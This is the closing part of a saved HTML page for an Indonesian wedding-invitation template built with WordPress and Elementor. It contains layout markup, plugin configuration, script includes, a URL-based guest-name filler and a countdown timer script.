                                                                    <a class="elementor-icon" href="#ucapan">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            width="16" height="16" fill="currentColor"
                                                                            class="bi bi-chat-heart"
                                                                            viewbox="0 0 16 16">
                                                                            <path fill-rule="evenodd"
                                                                                d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.132-5.825-3.85-1.664-6.843 0-5.132">
                                                                            </path>
                                                                        </svg> </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            class="elementor-section elementor-inner-section elementor-element elementor-element-afb5a57 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="afb5a57" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aba126"
                                    data-id="5aba126" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-7e051a3 elementor-widget elementor-widget-html"
                                            data-id="7e051a3" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <script src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
                                                <script data-optimized="1"
                                                    src="./wp-content/litespeed/js/051a23887bb76a428f4cfc30f318f8cd.js?ver=8f8cd"></script>
                                                <script>var cover = document.getElementById('cover'); var btn_open = document.getElementById('btn_open'); var animateScroll = document.getElementById('animateScroll'); let delaySection = 0; const isEditorActive = document.body.classList.contains('elementor-editor-active'); if (typeof elementorFrontendConfig === 'undefined') { disableScrolling(); document.body.style.height = "100vh"; btn_open.onclick = function () { enableScrolling(); closeCover(); animateScroll.style.display = "block" } }
                                                    function disableScrolling() { var x = window.scrollX; var y = window.scrollY; window.onscroll = function () { window.scrollTo(x, y) }; jQuery('body').css('overflow', 'hidden') }
                                                    function enableScrolling() { window.onscroll = function () { }; jQuery('body').css('overflow', 'visible') }
                                                    function closeCover() { $("#cover").css({ position: 'absolute' }); $("#cover").animate({ opacity: 0, top: "-100vh" }, 2500, 'easeInOutCubic'); $("#cover").hide(2500) }</script>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-c488953 elementor-widget elementor-widget-html"
                                            data-id="c488953" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <meta name="theme-color" content="#187E99">
                                                <script>if ('scrollRestoration' in history) { history.scrollRestoration = 'manual' }
                                                    window.onbeforeunload = function () { window.scrollTo(0, 0) }</script>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9cc2f2d elementor-widget elementor-widget-html"
                                            data-id="9cc2f2d" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <style>
                                                    .img_rotate {
                                                        animation: rotate 30s linear infinite
                                                    }

                                                    @keyframes rotate {
                                                        0% {
                                                            transform: rotate(0deg)
                                                        }

                                                        100% {
                                                            transform: rotate(-360deg)
                                                        }
                                                    }
                                                </style>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <script
        type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weddingsaas-wp-child/*","/wp-content/themes/weddingsaas-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
    <script>let vh = window.innerHeight * 0.01; document.documentElement.style.setProperty('--vh', `${vh}px`); window.addEventListener('resize', () => { let vh = window.innerHeight * 0.01; document.documentElement.style.setProperty('--vh', `${vh}px`) })</script>
    <script>(function ($, w) {
                    'use strict'; let $window = $(w); $(document).ready(function () {
                        let isEnable = ""; let isEnableLazyMove = ""; let speed = isEnableLazyMove ? '0.7' : '0.2'; if (!isEnable) { return }
                        if (typeof haCursor == 'undefined' || haCursor == null) { initiateHaCursorObject(speed) }
                        setTimeout(function () { let targetCursor = $('.ha-cursor'); if (targetCursor) { if (!isEnable) { $('body').removeClass('hm-init-default-cursor-none'); $('.ha-cursor').addClass('ha-init-hide') } else { $('body').addClass('hm-init-default-cursor-none'); $('.ha-cursor').removeClass('ha-init-hide') } } }, 500)
                    })
                }(jQuery, window))</script>
    <script>const lazyloadRunObserver = () => {
            const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`); const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        let lazyloadBackground = entry.target; if (lazyloadBackground) { lazyloadBackground.classList.add('e-lazyloaded') }
                        lazyloadBackgroundObserver.unobserve(entry.target)
                    }
                })
            }, { rootMargin: '200px 0px 200px 0px' }); lazyloadBackgrounds.forEach((lazyloadBackground) => { lazyloadBackgroundObserver.observe(lazyloadBackground) })
        }; const events = ['DOMContentLoaded', 'elementor/lazyload/observe',]; events.forEach((event) => { document.addEventListener(event, lazyloadRunObserver) })</script>
    <style id='template-fix-516811d-inline-inline-css'>
        .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(./8.jpeg)
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='elementor-post-370527-css'
        href='./wp-content/litespeed/css/f5b20b6c5fb478ca7eae15aefe85f47d.css?ver=5f47d' media='all'>
    <script data-optimized="1" src="./wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
        id="imagesloaded-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
        id="masonry-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
        id="betterdocs-categorygrid-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
        id="saic_library-js"></script>
    <script data-optimized="1"
        id="wds_rsvp-js-extra">var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "7b933ef1a2", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" }</script>
    <script data-optimized="1" src="./wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
        id="wds_rsvp-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
        id="dce-fix-background-loop-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
        id="dce-settings-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
        id="dce-formatted-number-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
        id="dce-dynamic-select-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
        id="dce-tooltip-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
        id="dce-popper-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
        id="dce-tippy-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
        id="elementor-webpack-runtime-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
        id="elementor-frontend-modules-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
        id="jquery-ui-core-js"></script>
    <script data-optimized="1"
        id="elementor-frontend-js-before">var elementorFrontendConfig = { "environmentMode": { "edit": !1, "wpPreview": !1, "isScriptDebug": !1 }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": !1, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": !0 }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": !1 }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": !0 }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": !1 }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": !1 }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": !1 } }, "hasCustomBreakpoints": !1 }, "version": "3.35.8", "is_static": !1, "experimentalFeatures": { "additional_custom_breakpoints": !0, "theme_builder_v2": !0, "home_screen": !0, "global_classes_should_enforce_capabilities": !0, "e_variables": !0, "cloud-library": !0, "e_opt_in_v4_page": !0, "e_components": !0, "e_interactions": !0, "e_editor_one": !0, "import-export-customization": !0, "e_pro_variables": !0 }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "ca26c6e6be" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 15456, "title": "Tema%20Special%2007", "excerpt": "", "featuredImage": "https:\/\/the.invisimple.id\/wp-content\/uploads\/2024\/11\/featured-special-07-.jpg" } }</script>
    <script data-optimized="1" src="./wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
        id="elementor-frontend-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/b8c0ef4ba22ec131a19d9392f4745c0c.js?ver=45c0c"
        id="lottie-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
        id="swiper-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
        id="jet-tween-js-js"></script>
    <script data-optimized="1"
        id="jet-elements-js-extra">var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } }</script>
    <script data-optimized="1" src="./wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
        id="jet-elements-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
        id="jet-timeline-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
        id="elementor-gallery-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
        id="dce-prism-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
        id="dce-prism-markup-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
        id="dce-prism-markup-templating-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
        id="dce-prism-php-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
        id="dce-prism-line-numbers-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
        id="dce-clipboard-js-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
        id="dce-copy-to-clipboard-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/544523f8363b33188ab880a24505cc53.js?ver=5cc53"
        id="e-sticky-js"></script>
    <script data-optimized="1"
        id="happy-elementor-addons-js-extra">var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "842fbf5b7a", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" }</script>
    <script data-optimized="1" src="./wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
        id="happy-elementor-addons-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
        id="happy-reading-progress-bar-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
        id="unitegallery-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
        id="uc_ac_assets_file_ug_theme_compact_js_9736-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
        id="elementor-pro-webpack-runtime-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
        id="wp-hooks-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
        id="wp-i18n-js"></script>
    <script data-optimized="1"
        id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] })</script>
    <script data-optimized="1"
        id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "85f15b8577", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": !0 }, "popup": { "hasPopUps": !0 }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": !0 }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": !0 }, "pinterest": { "title": "Pinterest", "has_counter": !0 }, "reddit": { "title": "Reddit", "has_counter": !0 }, "vk": { "title": "VK", "has_counter": !0 }, "odnoklassniki": { "title": "OK", "has_counter": !0 }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": !0 }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": !0 }, "xing": { "title": "XING", "has_counter": !0 }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": "id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } }</script>
    <script data-optimized="1" src="./wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
        id="elementor-pro-frontend-js"></script>
    <script data-optimized="1" src="./wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
        id="pro-elements-handlers-js"></script>
    <script data-optimized="1" type='text/javascript'
        id='unlimited-elements-scripts'>jQuery(document).ready(function () { function uc_uc_compact_image_theme_elementor_3742138_start() { var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_3742138"); var api = objGallery.unitegallery({ gallery_theme: "compact", theme_panel_position: "bottom", theme_hide_panel_under_width: 0, gallery_width: '100%', gallery_height: 500, gallery_min_width: 100, gallery_min_height: 300, gallery_skin: "default", gallery_images_preload_type: "minimal", gallery_autoplay: !0, gallery_play_interval: 4000, gallery_pause_on_mouseover: !1, gallery_control_thumbs_mousewheel: !1, gallery_control_keyboard: !1, gallery_carousel: !0, gallery_preserve_ratio: !0, gallery_debug_errors: !0, slider_background_color: "#187E99", slider_video_autoplay: !1, slider_scale_mode: "fill", slider_scale_mode_media: "fill", slider_scale_mode_fullscreen: "down", slider_item_padding_top: 0, slider_item_padding_bottom: 0, slider_item_padding_left: 0, slider_item_padding_right: 0, slider_transition: "fade", slider_transition_speed: 2000, slider_transition_easing: "easeInOutQuad", slider_control_swipe: !1, slider_control_zoom: !1, slider_zoom_max_ratio: 3, slider_loader_type: 1, slider_loader_color: "white", slider_enable_bullets: !1, slider_bullets_skin: "", slider_bullets_space_between: 5, slider_bullets_align_hor: "center", slider_bullets_align_vert: "bottom", slider_bullets_offset_hor: 0, slider_bullets_offset_vert: 20, slider_enable_arrows: !0, slider_arrows_skin: "", slider_arrow_left_align_hor: "left", slider_arrow_left_align_vert: "middle", slider_arrow_left_offset_hor: 20, slider_arrow_left_offset_vert: 0, slider_arrow_right_align_hor: "right", slider_arrow_right_align_vert: "middle", slider_arrow_right_offset_hor: 20, slider_arrow_right_offset_vert: 0, slider_enable_progress_indicator: !1, slider_progress_indicator_type: "pie", slider_progress_indicator_align_hor: "left", slider_progress_indicator_align_vert: "top", slider_progress_indicator_offset_hor: 30, slider_progress_indicator_offset_vert: 40, slider_progressbar_color: "#ffffff", slider_progressbar_opacity: 0.6, slider_progressbar_line_width: 5, slider_progresspie_type_fill: !1, slider_progresspie_color1: "#B5B5B5", slider_progresspie_color2: "#ffffff", slider_progresspie_stroke_width: 6, slider_progresspie_width: 30, slider_progresspie_height: 30, slider_enable_play_button: !1, slider_play_button_skin: "", slider_play_button_align_hor: "left", slider_play_button_align_vert: "top", slider_play_button_offset_hor: 40, slider_play_button_offset_vert: 8, slider_enable_fullscreen_button: !0, slider_fullscreen_button_skin: "", slider_fullscreen_button_align_hor: "left", slider_fullscreen_button_align_vert: "top", slider_fullscreen_button_offset_hor: 11, slider_fullscreen_button_offset_vert: 9, slider_enable_zoom_panel: !1, slider_zoompanel_skin: "", slider_zoompanel_align_hor: "right", slider_zoompanel_align_vert: "top", slider_zoompanel_offset_hor: 12, slider_zoompanel_offset_vert: 10, slider_controls_always_on: !0, slider_controls_appear_ontap: !0, slider_controls_appear_duration: 300, slider_videoplay_button_type: "square", slider_enable_text_panel: !1, slider_textpanel_always_on: !1, slider_textpanel_text_valign: "middle", slider_textpanel_padding_top: 20, slider_textpanel_padding_bottom: 20, slider_textpanel_padding_right: 20, slider_textpanel_padding_left: 20, slider_textpanel_height: null, slider_textpanel_padding_title_description: 5, slider_textpanel_fade_duration: 200, slider_textpanel_enable_title: !1, slider_textpanel_enable_description: !0, slider_textpanel_enable_bg: !0, slider_textpanel_bg_color: "#000000", slider_textpanel_bg_opacity: 0.5, thumb_width: 65, thumb_height: 65, thumb_fixed_size: !0, thumb_border_effect: !0, thumb_border_width: 0, thumb_border_color: "#686868", thumb_over_border_width: 0, thumb_over_border_color: "#c0c0c0", thumb_selected_border_width: 0, thumb_selected_border_color: "#ffffff", thumb_round_corners_radius: 8, thumb_color_overlay_effect: !0, thumb_overlay_color: "#000000", thumb_overlay_opacity: 0.5, thumb_overlay_reverse: !1, thumb_image_overlay_effect: !1, thumb_image_overlay_type: "blur", thumb_transition_duration: 200, thumb_transition_easing: "easeOutQuad", strippanel_background_color: "#187E99", }); objGallery.data("unitegallery-api", api); objGallery.trigger("uc-object-ready"); jQuery(document).trigger("uc-remote-parent-init", [objGallery]); objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) { api.changeItems(htmlItems) }) } if (jQuery("#uc_uc_compact_image_theme_elementor_3742138").length) uc_uc_compact_image_theme_elementor_3742138_start(); else jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_3742138").length) uc_uc_compact_image_theme_elementor_3742138_start(); }) })</script>
    <script id="wp-emoji-settings"
        type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}</script>
    <script type="module">/*! This file is auto-generated */
        const a = JSON.parse(document.getElementById("wp-emoji-settings").textContent), o = (window._wpemojiSettings = a, "wpEmojiSettingsSupports"), s = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const a = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === a[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, a) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !a(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, a) { let r; const o = (r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), s = (o.textBaseline = "top", o.font = "600 32px Arial", {}); return e.forEach(e => { s[e] = t(o, e, n, a) }), s } function r(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } a.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), c.toString(), p.toString()].join(",") + "));", a = new Blob([e], { type: "text/javascript" }); const r = new Worker(URL.createObjectURL(a), { name: "wpTestEmojiSupports" }); return void (r.onmessage = e => { i(n = e.data), r.terminate(), t(n) }) } catch (e) { } i(n = f(s, u, c, p)) } t(n) }).then(e => { for (const n in e) a.supports[n] = e[n], a.supports.everything = a.supports.everything && a.supports[n], "flag" !== n && (a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && a.supports[n]); var t; a.supports.everythingExceptFlag = a.supports.everythingExceptFlag && !a.supports.flag, a.supports.everything || ((t = a.source || {}).concatemoji ? r(t.concatemoji) : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))) });
        //# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js</script>
    <style id="e-addons-template-dynamic-516811d-inline">
        .elementor:is(.e-post-15456, .e-loop-item-15456) .elementor-element.elementor-element-516811d:not(.elementor-motion-effects-element-type-background),
        .elementor:is(.e-post-15456, .e-loop-item-15456) .elementor-element.elementor-element-516811d>.elementor-motion-effects-container>.elementor-motion-effects-layer {
            background-image: url(./8.jpeg);
            --e-bg-lazyload: url(./8.jpeg);
            background-position: center center;
            background-size: cover
        }
    </style>
    <script defer src="./beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
        integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script>
        (function () {
            function getQueryParam(name) {
                // Try to get from hash first
                const hash = window.location.hash;
                if (hash) {
                    const prefix = '#' + name + '=';
                    if (hash.startsWith(prefix)) {
                        try {
                            return decodeURIComponent(hash.substring(prefix.length).replace(/\+/g, ' '));
                        } catch (e) {
                            return hash.substring(prefix.length).replace(/\+/g, ' ');
                        }
                    }
                    const params = new URLSearchParams(hash.replace(/^#/, '?'));
                    const val = params.get(name);
                    if (val) return val;
                }
                // Fallback to query string (?to=...)
                const search = window.location.search;
                if (search) {
                    const params = new URLSearchParams(search);
                    const val = params.get(name);
                    if (val) return val;
                }
                return null;
            }

            const guestName = getQueryParam('to');
            if (guestName) {
                const nameElement = document.getElementById('guest-name');
                if (nameElement) {
                    nameElement.textContent = guestName;
                }
                const authorInput = document.getElementById('author');
                if (authorInput) {
                    authorInput.value = guestName;
                }
            }
        })();
    </script>

    <!-- Custom Countdown Fallback for local files -->
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const countdowns = document.querySelectorAll('.elementor-countdown-wrapper');
            countdowns.forEach(countdown => {
                const targetDateVal = countdown.getAttribute('data-date');
                const targetDate = parseInt(targetDateVal, 10);
                if (isNaN(targetDate)) return;

                const daysSpan = countdown.querySelector('.elementor-countdown-days');
                const hoursSpan = countdown.querySelector('.elementor-countdown-hours');
                const minutesSpan = countdown.querySelector('.elementor-countdown-minutes');
                const secondsSpan = countdown.querySelector('.elementor-countdown-seconds');

                function update() {
                    const now = Math.floor(Date.now() / 1000);
                    let diff = targetDate - now;
                    if (diff < 0) diff = 0;

                    const days = Math.floor(diff / (24 * 3600));
                    diff %= (24 * 3600);
                    const hours = Math.floor(diff / 3600);
                    diff %= 3600;
                    const minutes = Math.floor(diff / 60);
                    const seconds = diff % 60;

                    if (daysSpan) daysSpan.textContent = String(days).padStart(2, '0');
                    if (hoursSpan) hoursSpan.textContent = String(hours).padStart(2, '0');
                    if (minutesSpan) minutesSpan.textContent = String(minutes).padStart(2, '0');
                    if (secondsSpan) secondsSpan.textContent = String(seconds).padStart(2, '0');
                }

                update();
                setInterval(update, 1000);
            });
        });
    </script>

</body>

</html>
<!-- Page optimized by LiteSpeed Cache @2026-05-30 05:10:35 -->

<!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-05-30 05:10:35 -->
